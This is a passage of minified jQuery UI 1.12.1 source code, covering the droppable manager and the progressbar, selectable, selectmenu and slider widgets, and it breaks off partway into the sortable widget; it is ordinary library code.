r>=o&&u>=l&&h>=a&&d>=c;case"intersect":return r+e.helperProportions.width/2>o&&u>l-e.helperProportions.width/2&&h+e.helperProportions.height/2>a&&d>c-e.helperProportions.height/2;case"pointer":return t(n.pageY,a,i.proportions().height)&&t(n.pageX,o,i.proportions().width);case"touch":return(h>=a&&d>=h||c>=a&&d>=c||a>h&&c>d)&&(r>=o&&u>=r||l>=o&&u>=l||o>r&&l>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var s,o,n=t.ui.ddmanager.droppables[e.options.scope]||[],r=i?i.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;n.length>s;s++)if(!(n[s].options.disabled||e&&!n[s].accept.call(n[s].element[0],e.currentItem||e.element))){for(o=0;a.length>o;o++)if(a[o]===n[s].element[0]){n[s].proportions().height=0;continue;t};n[s].visible="none"!==n[s].element.css("display"),n[s].visible&&("mousedown"===r&&n[s]._activate.call(n[s],i),n[s].offset=n[s].element.offset(),n[s].proportions({width:n[s].element[0].offsetWidth,height:n[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&a(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,r,o,h=a(e,this,this.options.tolerance,i),n=!h&&this.isover?"isout":h&&!this.isover?"isover":null;n&&(this.options.greedy&&(r=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===r}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===n)),s&&"isover"===n&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[n]=!0,this["isout"===n?"isover":"isout"]=!1,this["isover"===n?"_over":"_out"].call(this,i),s&&"isout"===n&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),n=i.offset(),s={left:n.left-e.elementPos.left,top:n.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:s.left,top:s.top,right:s.left+i.outerWidth(),bottom:s.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var n,s=t.data(this,"selectable-item");return s?(n=!e.metaKey&&!e.ctrlKey||!s.$element.hasClass("ui-selected"),i._removeClass(s.$element,n?"ui-unselecting":"ui-selected")._addClass(s.$element,n?"ui-selecting":"ui-unselecting"),s.unselecting=!n,s.selecting=n,s.selected=n,n?i._trigger("selecting",e,{selecting:s.element}):i._trigger("unselecting",e,{unselecting:s.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var r,i=this,h=this.options,s=this.opos[0],n=this.opos[1],o=e.pageX,a=e.pageY;return s>o&&(r=o,o=s,s=r),n>a&&(r=a,a=n,n=r),this.helper.css({left:s,top:n,width:o-s,height:a-n}),this.selectees.each(function(){var r=t.data(this,"selectable-item"),c=!1,l={};r&&r.element!==i.element[0]&&(l.left=r.left+i.elementPos.left,l.right=r.right+i.elementPos.left,l.top=r.top+i.elementPos.top,l.bottom=r.bottom+i.elementPos.top,"touch"===h.tolerance?c=!(l.left>o||s>l.right||l.top>a||n>l.bottom):"fit"===h.tolerance&&(c=l.left>s&&o>l.right&&l.top>n&&a>l.bottom),c?(r.selected&&(i._removeClass(r.$element,"ui-selected"),r.selected=!1),r.unselecting&&(i._removeClass(r.$element,"ui-unselecting"),r.unselecting=!1),r.selecting||(i._addClass(r.$element,"ui-selecting"),r.selecting=!0,i._trigger("selecting",e,{selecting:r.element}))):(r.selecting&&((e.metaKey||e.ctrlKey)&&r.startselected?(i._removeClass(r.$element,"ui-selecting"),r.selecting=!1,i._addClass(r.$element,"ui-selected"),r.selected=!0):(i._removeClass(r.$element,"ui-selecting"),r.selecting=!1,r.startselected&&(i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0),i._trigger("unselecting",e,{unselecting:r.element}))),r.selected&&(e.metaKey||e.ctrlKey||r.startselected||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",e,{unselecting:r.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1};i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)};this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var s=this,i=[];e.each(function(e,n){i.push(s._parseOption(t(n),e))}),this.items=i},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var s,i,n=this.options,e=this.element.find(".ui-slider-handle"),a="<span tabindex='0'></span>",o=[];for(i=n.values&&n.values.length||1,e.length>i&&(e.slice(i).remove(),e=e.slice(0,i)),s=e.length;i>s;s++)o.push(a);this.handles=e.add(t(o.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var h,o,s,i,n,l,a,c,r=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),h={x:e.pageX,y:e.pageY},o=this._normValueFromMouse(h),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var a=Math.abs(o-r.values(e));(s>a||s===a&&(e===r._lastChangedValue||r.values(e)===u.min))&&(s=a,i=t(this),n=e)}),l=this._start(e,n),l===!1?!1:(this._mouseSliding=!0,this._handleIndex=n,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),a=i.offset(),c=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=c?{left:0,top:0}:{left:e.pageX-a.left-i.width()/2,top:e.pageY-a.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var i,s,e,n,o;return"horizontal"===this.orientation?(i=this.elementSize.width,s=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(i=this.elementSize.height,s=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=s/i,e>1&&(e=1),0>e&&(e=0),"vertical"===this.orientation&&(e=1-e),n=this._valueMax()-this._valueMin(),o=this._valueMin()+e*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var n,s,o=this.value(),a=this.values();this._hasMultipleValues()&&(s=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(s,i):Math.max(s,i)),a[e]=i),i!==o&&(n=this._trigger("slide",t,this._uiHash(e,i,a)),n!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var n,o,s;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(n=this.options.values,o=arguments[0],s=0;n.length>s;s+=1)n[s]=this._trimAlignValue(o[s]),this._change(null,s);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var s,e,i;if(arguments.length)return s=this.options.values[t],s=this._trimAlignValue(s);if(this._hasMultipleValues()){for(e=this.options.values.slice(),i=0;e.length>i;i+=1)e[i]=this._trimAlignValue(e[i]);return e};return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,i=this._valueMin(),e=this.options.step,s=Math.round((t-i)/e)*e;t=s+i,t>this.options.max&&(t-=e),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var h,e,c,o,l,a=this.options.range,i=this.options,s=this,n=this._animateOff?!1:i.animate,r={};this._hasMultipleValues()?this.handles.each(function(o){e=100*((s.values(o)-s._valueMin())/(s._valueMax()-s._valueMin())),r["horizontal"===s.orientation?"left":"bottom"]=e+"%",t(this).stop(1,1)[n?"animate":"css"](r,i.animate),s.options.range===!0&&("horizontal"===s.orientation?(0===o&&s.range.stop(1,1)[n?"animate":"css"]({left:e+"%"},i.animate),1===o&&s.range[n?"animate":"css"]({width:e-h+"%"},{queue:!1,duration:i.animate})):(0===o&&s.range.stop(1,1)[n?"animate":"css"]({bottom:e+"%"},i.animate),1===o&&s.range[n?"animate":"css"]({height:e-h+"%"},{queue:!1,duration:i.animate}))),h=e}):(c=this.value(),o=this._valueMin(),l=this._valueMax(),e=l!==o?100*((c-o)/(l-o)):0,r["horizontal"===this.orientation?"left":"bottom"]=e+"%",this.handle.stop(1,1)[n?"animate":"css"](r,i.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({width:e+"%"},i.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({width:100-e+"%"},i.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({height:e+"%"},i.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[n?"animate":"css"]({height:100-e+"%"},i.animate))},_handleEvents:{keydown:function(e){var a,s,i,n,o=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),a=this._start(e,o),a===!1))return};switch(n=this.options.step,s=i=this._hasMultipleValues()?this.values(o):this.value(),e.keyCode){case t.ui.keyCode.HOME:i=this._valueMin();break;case t.ui.keyCode.END:i=this._valueMax();break;case t.ui.keyCode.PAGE_UP:i=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;i=this._trimAlignValue(s+n);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;i=this._trimAlignValue(s-n)};this._slide(e,o,i)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,o=!1,n=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,n.widgetName+"-item")===n?(s=t(this),!1):void 